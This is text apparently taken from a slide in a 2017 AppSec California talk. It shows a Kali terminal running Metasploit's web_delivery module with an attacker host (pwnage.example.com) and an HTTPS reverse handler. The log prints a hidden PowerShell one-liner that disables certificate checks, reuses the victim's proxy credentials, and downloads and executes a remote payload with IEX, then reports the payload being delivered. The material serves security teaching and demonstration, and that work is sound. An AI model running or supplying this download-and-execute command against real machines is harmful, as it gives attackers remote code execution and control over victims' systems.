 AppSec
CALIFORNIA
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ ×
LHOST => pwnage.example.com
resource (demo.rc)> set LPORT 8443
LPORT => 8443
resource (demo.rc)> set URIPATH /payload
URIPATH => /payload
resource (demo.rc)> set SRVPORT 443
SRVPORT => 443
resource (demo.rc)> set SSL true
SSL => true
resource (demo.rc)> run -j
[*] Exploit running as background job.
[*] Started HTTPS reverse handler on https://0.0.0.0:8443/
[*] Using URL: https://0.0.0.0:443/payload
[*] Local IP: https://10.24.24.200:443/payload
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [System.Net.ServicePointManager]::ServerCertifi
cateValidationCallback={$true};$R=new-object net.webclient;$R.proxy=[Net.WebRequ
est]::GetSystemWebProxy();$R.Proxy.Credentials=[Net.CredentialCache]::DefaultCre
dentials;IEX $R.downloadstring('https://pwnage.example.com/payload');
msf exploit(web_delivery) > [*] 10.24.24.20 web_delivery - Delivering Paylo
ad
Jared Haight - Security Engineer
Gotham Digital Science
PRESENTER
APPSEC
CALIFORNIA
2017
January 23 - 25, 2017
Santa Monica, CA Annenberg Beach House